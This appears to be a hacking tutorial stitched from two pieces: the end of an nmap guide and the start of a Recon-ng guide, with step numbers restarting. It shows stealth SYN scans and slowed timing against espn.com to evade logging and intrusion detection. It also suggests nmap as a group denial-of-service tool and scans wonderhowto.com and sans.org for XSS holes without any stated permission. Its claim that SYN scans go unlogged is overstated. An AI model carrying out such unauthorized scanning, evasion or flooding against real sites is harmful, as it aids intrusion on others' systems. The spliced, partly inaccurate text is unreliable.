
Step 4Stealth Scan
The above scan by nmap is highly reliable, but its drawback is that it's also easily detectable. Nearly every system admin will know that you're scanning their network as it creates a full TCP connection, and this is logged with your IP address in the log files. A more stealthy scan can be conducted using the -sS switch in nmap. This scan uses SYN flagged packets that do NOT create a connection on the target machine and therefore are not logged. This type of scan is slightly less reliable, but is much more stealthy. Type:
bt > nmap -sS espn.com
As we can see in the screenshot above, it gave us the same results without our activity being logged by the target system.
Step 5Evading Intrusion Detection Systems
Most commercial servers and websites have intrusion detection systems (IDS) protecting them. These systems look for telltale signs of malicious activity, then alert the security administrator. Scans such as ours are easily detected by these systems and can set off an alert. However, there are numerous ways to evade these IDSs, and we'll look at one here. IDSs usually have a threshold setting. This means that if it sees numerous packets that appear to be scans, then it will alert the admin. To avoid detection, we can simply slow down our scan below this threshold. Nmap has numerous speed settings. Here we'll use the "sneaky" speed setting. Let's type:
bt > nmap -sS -T2 espn.com
The -T2 setting tells nmap to use the sneaky speed. This scan will likely take longer, but it is much more likely to go undetected by the IDS.
One Final Note
Nmap can also be an excellent denial of service (DOS) tool. If several individuals all send packets from nmap at a target simultaneously at high speed (nmap "insane" speed or -T5), they're likely to overwhelm the target and it will be unable to process new website requests effectively, rendering it useless.
I encourage you to start with these reconnaissance tools and others before even considering hacking/exploitation. In recent years, a brand new reconnaissance framework has become available to us that leverages many of the tools we are already using, but makes them far more powerful. This tool, Recon-ng, was developed by Tim Tomes while at Black Hills Information Security. He developed it as a Python script and tried to model its usage after Metasploit, making it easy for a pentester with Metasploit skills to use Recon-ng. It is built into Kali, so there's no need to download or install anything.
Let's explore its many and powerful capabilities a bit here.

Step 1Starting Recon-Ng
Fire up Kali, open a terminal, and type: kali > recon-ng
This will open a splash screen like below.
Note that the splash screen lists the number of modules by type. Unlike SET, but rather like Metasploit, we use commands and not numbers to use Recon-ng.

Step 2Viewing Commands
At the prompt, let's type help in order to look at the commands we can use in Recon-ng. recon-ng > help
Note that many of these commands are nearly identical to Metasploit including back, set, use, search, show, and unset.

Step 3Showing Modules

To see all the modules in Recon-ng, we can type: recon-ng > show modules
Since there are 84 modules in Recon-ng, I can't fit them all on one screen, or for that matter, even two.

Step 4Viewing Keys
One of the strengths and beauties of Recon-ng is the use of various application programming interfaces (APIs) to extract useful recon information. For instance, Recon-ng can use Bing, Google, Facebook, Instagram, LinkedIn, and other online applications once you get the API key. With that key, you have almost unlimited access to that application. To see what API keys Recon-ng can use, type: recon-ng > keys list

As we can see, these are all the API keys that Recon-ng can use. Some are free and some you must pay for. When you obtain an API key and you want to add it to Recon-ng for use, you simply add it to the keys. For instance, if I received an API key from Facebook and that key was "123456", I could add it to Recon-ng by typing: recon-ng > keys add facebook_api 123456 Now when you list the keys, you can see that your facebook_api key is listed. This means that when you use the Facebook recon module, it will automatically use this key to access Facebook like a Facebook application would.
Step 5Using Recon-Ng

Now that we have explored a bit of Recon-ng, let's try using one the modules that does not require an API key. There are many, but let's use one for scanning for XSS (cross-site scripting) vulnerabilities called XSSposed. We can load this module by typing: recon-ng > use recon/domains-vulnerabilities/xssposed This loads the module into memory and makes it ready for use. Let's get some info on this module by typing: recon-ng > show info Note the similarity to Metasploit syntax.

As you can see above, the only option we need is the website we want to scan. Let's scan our favorite website, WonderHowTo.com, to see whether it has any known XSS vulnerabilities. First, set the source: recon-ng > set source wonderhowto.com Then tell Recon-ng to run: recon-ng > run

Recon-ng uses XSSposed to then scan the site for known XSS vulnerabilities. Note that XSSposed found no XSS vulnerabilities in WonderHowTo.com. (Great job, Bryan!) Now, let's try scanning the website of the leading IT security training company in the U.S., SANS.org, which teaches many courses on website and web app security. recon-ng > set source sans.org recon-ng > run
Notice that our good friends at SANS.org have not secured their own website. We found two vulnerabilities from 2017. Recon-ng is one more tool in our hacker/pentester toolbox that provides us powerful capabilities for gathering necessary info on the target. In future tutorials in this series, we will explore its many varied capabilities, most particularly using APIs to garner key info on our target. So keep coming back, my novice hackers!